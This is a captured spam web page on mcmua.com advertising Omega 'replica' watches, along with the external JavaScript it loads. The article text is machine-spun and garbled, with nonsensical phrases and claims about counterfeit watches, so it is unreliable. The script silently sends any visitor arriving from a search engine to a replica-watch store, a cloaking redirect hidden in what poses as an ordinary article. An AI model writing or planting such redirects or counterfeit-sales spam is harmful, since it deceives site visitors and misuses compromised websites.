

--- FILE ---
content_type: text/html
request_url: https://mcmua.com/game_recycletodrive/latiujjzche.html
body_size: 1532
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head><meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>How To Buy Top Quality Omega Constellation Replica Watches</title>
<META NAME="Keywords" CONTENT="Omega Constellation Replica Watches">
<META NAME="Description" CONTENT="Omega Constellation Replica Watches, Buy Designer Omega Constellation Replica Watches Online.">
<script type="text/javascript" src="https://www.thameswatch.org/zowae-ome.js"></script>
</head>
<body>
<h1><strong><a href="https://mcmua.com/game_recycletodrive/latiujjzche.html">How To Buy Top Quality Omega Constellation Replica Watches</a></strong></h1> 
 
<p>&quot;The <strong>Omega Constellation Replica Watches</strong> are famous watches in the world . A couple of from the more desirable features it provides certainly are a jeweled dial, stainless situation, self-winding movement, automatic movement, polished steel bezel and azure very. Though this watch is analog rather than quarta movement, you will not miss the primary difference. It's important for just about any watch similar to this to get analog to make sure that it might function properly just like a sports watch. When you're searching for Replica Omega Constellation Watches, you have to ensure the timepiece you buy resembles the first.</p>
<p><strong>Omega De Ville Replica Watches </strong>carry the well-respected Omega title. <a href="https://mcmua.com/game_recycletodrive/dmastttqina.html"><strong>Omega Speedmaster Replica Watches</strong></a> are pricey watches if you have them brand-new. Among the benefits of Omega Constellation Watches is that you could find Omega Constellation Replica Watch that are of proper quality. When you are looking for Omega Constellation Replica Watch, you have to obtain a company discussion you would like your Omega Constellation Watch to get undetected in functionality and wonder. You can purchase from the organization argument the organization of top finish replica watch. It is also required for replica Omega Constellation Watches to operate as diving and underwater sports watches too. To have the ability to obtain the best quality replica Omega Constellation Watches, you'll be able to go to the web store.</p>
<p><a href="https://www.omegaimitation.com/"><strong>Omega Replica Watches</strong></a> have developed an unrivaled title inside the luxury watches industry. Meaning a wristwatch Replica from the Omega Constellation ought to be the finest quality replica you could find? Omegas specified as watches to be used and worn by aircraft aircraft pilots and divers. Omega Replica Watch should not be any different. Top finish replica Omega Constellation Watches are really simple to find at online watch shops. You'll be pleased with the watch you get as well as the service proven by  customer service.</p>

<div align="center">PREVIOUS ARTICLE: <a href="https://mcmua.com/game_recycletodrive/dsjfhsa.html" >Hot Sale Omega De Ville Replica Watches In Top Quality</a>  NEXT ARTICLE: <a href="https://mcmua.com/game_recycletodrive/masteplmz.html" >Find Best Quality Omega Seamaster Replica Watches Online For Sale</a></div>		

<div class="footer">
    	<p>
        	Copyright &copy; 2023.Swiss Watch All Rights Reserved.
        </p>
    </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/zowae-ome.js
body_size: -20
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|UK)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/collections/omega"}